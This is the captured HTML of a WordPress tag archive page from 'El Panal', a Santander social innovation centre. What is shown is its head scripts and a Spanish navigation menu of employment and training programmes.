

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adsantander.es/elpanal/tag/fondo-social-europeo/
body_size: 49121
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Fondo Social Europeo &#8211; El Panal</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="El Panal &raquo; Feed" href="http://www.adsantander.es/elpanal/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Panal &raquo; RSS de los comentarios" href="http://www.adsantander.es/elpanal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Panal &raquo; Fondo Social Europeo RSS de la etiqueta" href="http://www.adsantander.es/elpanal/tag/fondo-social-europeo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.adsantander.es\/elpanal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cnss_font_awesome_css-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gtranslate-style-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.adsantander.es/elpanal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.adsantander.es/elpanal/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='my-style-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/cardoza-3d-tag-cloud//public/css/cardoza3dtagcloud.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/slider-video/Style/richwebicons.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/print.css?ver=2.0' type='text/css' media='print' />
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http:\/\/www.adsantander.es\/elpanal\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"http:\/\/www.adsantander.es\/elpanal\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/cardoza-3d-tag-cloud/jquery.tagcanvas.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"http:\/\/www.adsantander.es\/elpanal\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12'></script>
<link rel='https://api.w.org/' href='http://www.adsantander.es/elpanal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.adsantander.es/elpanal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.adsantander.es/elpanal/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
	<script type="text/javascript">
		$j = jQuery.noConflict();
		$j(document).ready(function() {
			if(!$j('#myCanvas').tagcanvas({
				textColour: '#333333',
				outlineColour: '#FFFFFF',
				reverse: true,
				depth: 0.8,
				textFont: null,
				weight: true,
				maxSpeed: 0.05
			},'tags')) {
				$j('#myCanvasContainer').hide();
			}
		});
	</script>
	<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><script>var wp_posts_carousel_url="http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/";</script></head>

<body class="archive tag tag-fondo-social-europeo tag-56 wp-embed-responsive hfeed image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="http://www.adsantander.es/elpanal/" rel="home">El Panal</a></p>
			
				<p class="site-description">
				Centro Innovación Social			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
			<div class="menu-portada-container"><ul id="menu-portada" class="main-menu"><li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1503"><a href="http://www.adsantander.es/elpanal/que-es-el-panal/" aria-haspopup="true" aria-expanded="false">¿Qué es El Panal?</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>¿Qué es El Panal?</button></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1561"><a href="#" aria-haspopup="true" aria-expanded="false">Instalaciones</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Instalaciones</button></li>
		<li id="menu-item-1566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1566"><a href="http://www.adsantander.es/elpanal/el-domo/">El Domo</a></li>
		<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1567"><a href="http://www.adsantander.es/elpanal/la-buhardilla/">La Buhardilla</a></li>
		<li id="menu-item-1600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1600"><a href="http://www.adsantander.es/elpanal/aula-conecta/">Aula Conecta</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="http://www.adsantander.es/elpanal/agencia-de-desarrollo-de-santander/">Agencia de Desarrollo de Santander</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1560"><a href="http://www.adsantander.es/elpanal" aria-haspopup="true" aria-expanded="false">Proyectos</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--3" class="mobile-parent-nav-menu-item menu-item--3"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Proyectos</button></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2328"><a href="http://www.adsantander.es/elpanal/category/formacion/">Formación</a></li>
	<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1706"><a href="http://www.adsantander.es/elpanal/proyectos-propios/" aria-haspopup="true" aria-expanded="false">Proyectos Propios</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--4" class="mobile-parent-nav-menu-item menu-item--4"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Proyectos Propios</button></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2495"><a href="http://www.adsantander.es/elpanal/2018/05/25/programa-eco-escuela-de-contenido-audiovisual/">Programa ECO, Escuela de Contenido Audiovisual</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2469"><a href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/">OndaSantander</a></li>
		<li id="menu-item-2400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2400"><a href="http://www.adsantander.es/elpanal/anilloverde">Anillo Verde</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://www.adsantander.es/linkedate/">Linkedate</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://www.adsantander.es/tendencias/">Tendencias de Empleo</a></li>
		<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2958"><a href="http://www.adsantander.es/elpanal/poefe/" aria-haspopup="true" aria-expanded="false">POEFE</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
		<ul class="sub-menu">
			<li id="menu-item--5" class="mobile-parent-nav-menu-item menu-item--5"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>POEFE</button></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3333"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/" aria-haspopup="true" aria-expanded="false">Jornadas Divulgativas</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
			<ul class="sub-menu">
				<li id="menu-item--6" class="mobile-parent-nav-menu-item menu-item--6"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Jornadas Divulgativas</button></li>
				<li id="menu-item-3334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/innovacion-social-y-empleo/">INNOVACION SOCIAL Y EMPLEO: DESEMPLEO</a></li>
				<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/innovacion-social-y-responsabilidad-social-corporativa/">INNOVACION SOCIAL Y RESPONSABILIDAD SOCIAL CORPORATIVA</a></li>
				<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/economia-circular-sostenible-y-resiliente/">ECONOMÍA CIRCULAR, SOSTENIBLE Y RESILIENTE</a></li>
			</ul>
</li>
			<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/" aria-haspopup="true" aria-expanded="false">Raqueros</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
			<ul class="sub-menu">
				<li id="menu-item--7" class="mobile-parent-nav-menu-item menu-item--7"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Raqueros</button></li>
				<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/mantenimiento-decoracion-y-alicatados-de-viviendas/">Mantenimiento, decoración y alicatados de viviendas</a></li>
				<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/comercio/">Comercio</a></li>
				<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/administrativo-3-0/">Administrativo 3.0</a></li>
				<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/atencion-especializada-a-personas-con-discapacidad/">Atención especializada a personas con discapacidad</a></li>
				<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/atencion-especializada-a-enfermos-de-alzheimer/">Atención especializada a enfermos de Alzheimer (plazas completas)</a></li>
				<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/actividades-basicas-en-restaurante-y-bar/">Actividades básicas en restaurante y bar</a></li>
				<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3340"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/actividades-basicas-en-cocina/">Actividades básicas en cocina</a></li>
			</ul>
</li>
			<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3338"><a href="http://www.adsantander.es/elpanal/poefe/taray/" aria-haspopup="true" aria-expanded="false">Taray</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
			<ul class="sub-menu">
				<li id="menu-item--8" class="mobile-parent-nav-menu-item menu-item--8"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Taray</button></li>
				<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="http://www.adsantander.es/elpanal/poefe/taray/actividades-auxiliares-en-viveros-y-centros-de-jardineria/">Actividades auxiliares en viveros y centros de jardineria</a></li>
				<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="http://www.adsantander.es/elpanal/poefe/taray/jardineria-y-restauracion-paisajistica/">Jardineria y restauración del paisaje</a></li>
				<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="http://www.adsantander.es/elpanal/poefe/taray/guia-ambiental/">Guía ambiental</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1787"><a href="http://www.adsantander.es/elpanal" aria-haspopup="true" aria-expanded="false">Herramientas</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--9" class="mobile-parent-nav-menu-item menu-item--9"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Herramientas</button></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1789"><a href="http://www.adsantander.es/elpanal/" aria-haspopup="true" aria-expanded="false">Canvas</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--10" class="mobile-parent-nav-menu-item menu-item--10"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Canvas</button></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="http://www.adsantander.es/elpanal/canvas/">¿Qué es Canvas?</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2070"><a aria-haspopup="true" aria-expanded="false">Espacio Coworking</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
		<ul class="sub-menu">
			<li id="menu-item--11" class="mobile-parent-nav-menu-item menu-item--11"><a>Espacio Coworking</button></li>
			<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="http://www.adsantander.es/elpanal/prueba-canvas-eugenio/">Prueba Canvas Eugenio</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
